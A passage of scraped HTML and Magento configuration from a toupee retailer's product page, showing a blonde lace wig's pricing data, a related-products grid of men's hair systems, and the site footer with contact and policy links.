    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/ajax\/cart_add":["cart"],"wishlist\/ajax\/cart":["cart","wishlist"],"wishlist\/ajax\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toupee.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toupee.com\/page_cache\/block\/render\/id\/527\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_527","catalog_product_view_sku_mixedblondewig0513"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toupee.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"527":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html?options=cart\",\"data\":{\"product\":\"527\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.toupee.com\/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"527\",\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":234,"max_price":234,"max_regular_price":234,"minimal_regular_price":234,"special_price":null,"minimal_price":234,"regular_price":300,"formatted_prices":{"final_price":"<span class=\"price\">$234.00<\/span>","max_price":"<span class=\"price\">$234.00<\/span>","minimal_price":"<span class=\"price\">$234.00<\/span>","max_regular_price":"<span class=\"price\">$234.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$300.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":234,"max_price":234,"max_regular_price":234,"minimal_regular_price":234,"special_price":234,"minimal_price":234,"regular_price":300,"formatted_prices":{"final_price":"<span class=\"price\">$234.00<\/span>","max_price":"<span class=\"price\">$234.00<\/span>","minimal_price":"<span class=\"price\">$234.00<\/span>","max_regular_price":"<span class=\"price\">$234.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$234.00<\/span>","regular_price":"<span class=\"price\">$300.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$234.00<\/span>"}},"images":[{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/1\/_\/1_80_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/1\/_\/1_80_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/1\/_\/1_80_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","resized_width":75,"resized_height":90},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/1\/_\/1_80_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/1\/_\/1_80_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/1\/_\/1_80_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","resized_width":75,"resized_height":90}],"url":"https:\/\/www.toupee.com\/mixed-blonde-colorful-full-lace-human-hair-wig-with-picture-hairstyle-men-wig-sdf33men-toupeehairsystem.html","id":527,"name":"mixed blonde colorful full lace human hair wig with picture hairstyle men's wig men toupee hair system","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"productReviewsBox short empty\">\r\n        <div class=\"rating-summary\">\r\n            <span class=\"label\">Reviews:<\/span>\r\n            <div class=\"rating-result\" title=\"100%\">\r\n                <span style=\"width: 100%;\"><\/span>\r\n            <\/div>\r\n        <\/div>\r\n        <div class=\"reviews-actions\">(0)<\/div>\r\n    <\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":527,\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add&#x20;to&#x20;Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>



                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0" data-shuffle="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/best-mens-hair-systems-v-looped-undetectable-thin333-skin-hair44-replace4ment-for-men245adsfg.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/n/g/ng-v-loop.jpg"
            max-width="350"
            max-height="478"
            alt="Undetectable V-Looped Thin Skin Hair Replacement For Men Best Real Human Hair Toupee Wig Mens Hair Systems Hair Pieces For Sale"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Undetectable&#x20;V-Looped&#x20;90&#x25;&#x20;density&#x20;0406mm&#x20;Thin&#x20;Skin&#x20;Hair&#x20;Replacement&#x20;For&#x20;Men&#x20;Best&#x20;Real&#x20;Human&#x20;Hair&#x20;Toupee&#x20;Wig&#x20;Mens&#x20;Hair&#x20;Systems&#x20;Hair&#x20;Pieces&#x20;For&#x20;Sale"
                                            href="https://www.toupee.com/best-mens-hair-systems-v-looped-undetectable-thin333-skin-hair44-replace4ment-for-men245adsfg.html">
                                            Undetectable V-Looped 90% density 0406mm Thin Skin Hair Replacement For Men Best Real Human Hair Toupee Wig Mens Hair Systems Hair Pieces For Sale</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":1,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"1","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/best-mens-hair-systems-v-looped-undetectable-thin333-skin-hair44-replace4ment-for-men245adsfg.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/french-lace-with-super-thin-skin-toupee-hair-pieces-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/m/e/men_s_toupee_french_lace_with_super_thin_skin_custom_hair_system_for_men_1.jpg"
            max-width="350"
            max-height="478"
            alt="#2 Australia French Lace With Super Thin Skin Mens Hairpiece Toupee For Men Custom Hair Replacement System For Sale "/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="&#x23;2&#x20;Australia&#x20;French&#x20;Lace&#x20;With&#x20;Super&#x20;Thin&#x20;Skin&#x20;Mens&#x20;Hairpiece&#x20;Toupee&#x20;For&#x20;Men&#x20;Custom&#x20;Hair&#x20;Replacement&#x20;System&#x20;For&#x20;Sale&#x20;"
                                            href="https://www.toupee.com/french-lace-with-super-thin-skin-toupee-hair-pieces-for-men.html">
                                            #2 Australia French Lace With Super Thin Skin Mens Hairpiece Toupee For Men Custom Hair Replacement System For Sale </a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":102,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"102","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/french-lace-with-super-thin-skin-toupee-hair-pieces-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/french-lace-center-thin-skin-perimeter-hair-replacement-systems-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/b/r/breathable_toupee_french_lace_center_thin_skin_perimeter_cusotm_men_s_hair_system.jpg"
            max-width="350"
            max-height="478"
            alt="Breathable Toupee For Men French Lace Center Thin Skin Perimeter Cusotm Men&#039; s Hair System"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Breathable&#x20;Toupee&#x20;For&#x20;Men&#x20;French&#x20;Lace&#x20;Center&#x20;Thin&#x20;Skin&#x20;Perimeter&#x20;Cusotm&#x20;Men&#x27;&#x20;s&#x20;Hair&#x20;System"
                                            href="https://www.toupee.com/french-lace-center-thin-skin-perimeter-hair-replacement-systems-for-men.html">
                                            Breathable Toupee For Men French Lace Center Thin Skin Perimeter Cusotm Men&#039; s Hair System</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":111,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"111","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/french-lace-center-thin-skin-perimeter-hair-replacement-systems-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/n/y/nytt.jpg"
            max-width="350"
            max-height="478"
            alt="Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Custom&#x20;Mens&#x20;Toupee&#x20;Fine&#x20;Mono&#x20;with&#x20;Poly&#x20;Skin&#x20;Hair&#x20;System&#x20;for&#x20;Men"
                                            href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html">
                                            Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":131,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"131","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "MF\u002D1B"
                    }
                }
            }
            </script>
        </div></div></main><footer class="page-footer"><div class="back-to-up">
    <i class="fa fa-home"></i>
    <a class="Proxima-R" href="javascript:void(0)">Click To the Top And Find More</a>
</div>
<script>
    require(["jquery"], function ($j) {
        $j('.back-to-up').click(function () {
            $j('#back-top').click();
        });
    })
</script><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter:</strong></div>
    <!-- 2024/07/30 edit begin delete by alex from arthur's order
    <div class="m-title">Email Sign Up<br>
        15% Off Your First Purchase:            </div>
    2024/07/30 edit end-->
    <div class="m-title">Email Sign-Up ↓↓↓</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.toupee.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="input-box">
                <input name="email" type="email" id="newsletter"
                       placeholder="Enter&#x20;your&#x20;email&#x20;address"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}" />
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
    <div class="clear"></div>
</div>

<div class="newsletter-after hidden">
    <img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png">
</div>
<div class="footer-links">
    <div class="item">
        <div class="title">COMPANY <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/about-us/">About Us</a></div>
<!--            <div class="link"><a href="javascript:void(0)" data-href="--><!--">--><!--</a></div>-->
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/salon-cooperation/">Salon Cooperation</a></div>
            <div class="link"><a href="https://www.toupee.com/color-chart/">Color Chart</a></div>
        </div>
    </div>
    <div class="item">
        <div class="title">POLICIES &amp; SERVICE <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/wholesale/">Wholesale</a></div>
            <div class="link"><a href="https://www.toupee.com/privacy-policy/">Privacy Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/shipping-handling/">Shinpping &amp; Handing</a></div>
            <div class="link"><a href="https://www.toupee.com/payment-methods/">Payment Methods</a></div>
            <div class="link"><a href="https://www.toupee.com/return-exchange-policy/">Return and Exchange Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/terms-and-conditions/">Terms and Conditions</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
        </div>
    </div>
    <div class="item">
        <div class="title">HELP CENTER <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/how-to-order/">How to Order</a></div>
            <div class="link"><a href="https://www.toupee.com/hair-base-guide/">Hair System Base Guide</a></div>
            <div class="link"><a href="https://www.toupee.com/non-surgical-hair-replacement/">Non Surgical Hair Replacement</a></div>
            <div class="link"><a href="https://www.toupee.com/professional-factory-service/">Professional Factory Service</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/how-it-works/">How it Works</a></div>
            <div class="link"><a href="https://www.toupee.com/blog/post/">Hair Systems Blog</a></div>
        </div>
    </div>
    <div class="footer-upper-link-sec">
        <div class="cus_footer_cont footer-upper-link-list">
            <ul class="footer_cont">
                <li class="email_foo_cus clear">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <a href="mailto:sales1@toupee.com">sales1@toupee.com</a>
                </li>
                <li class="cont_foo_cus clear">
                    <i class="fa fa-phone"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="sky_foo_cus clear">
                    <i class="fa fa-whatsapp"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="add_foo_cus clear">
                    <i class="fa fa-map-marker"></i>
                    <span>Toupee.com&nbsp;Company<br> Qingdao Shandong China<br> Monday-Sunday 9:00AM-22:00PM</span>
                </li>
            </ul>
            <div class="chat-section">
                <p>FOR SUITABLE ANSWER<br>Ask Our Support Team</p>
            </div>
        </div>
    </div>
    <div class="find-us-box">
        <div class="find-us">
            <div class="title text-up">To Find Us:</div>
            <div class="imgBox clear">
                <img class="float-l" alt="Toupee-Facebook" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/fb.png">
                <img class="float-l" alt="Toupee-YouTube" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ytb.png">
                <img class="float-l" alt="Toupee-Instagram" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ins.png">
                <img class="float-l" alt="Toupee-Pinterest" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/pin.png">
                <img class="float-l" alt="Toupee-Reddit" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/reddit.png">
            </div>
            <div class="textBox hidden">
                <div class="text-cut active">Facebook: https://www.facebook.com/toupeec/</div>
                <div class="text-cut">YouTube: https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/</div>
                <div class="text-cut">Instagram: https://www.instagram.com/toupeec2012/</div>
                <div class="text-cut">Pinterest: https://www.pinterest.com/toupeec/_created/</div>
                <div class="text-cut">Reddit: https://www.reddit.com/user/Toupeecom/</div>
            </div>
        </div>
    </div>
</div>

<div class="footer-img">
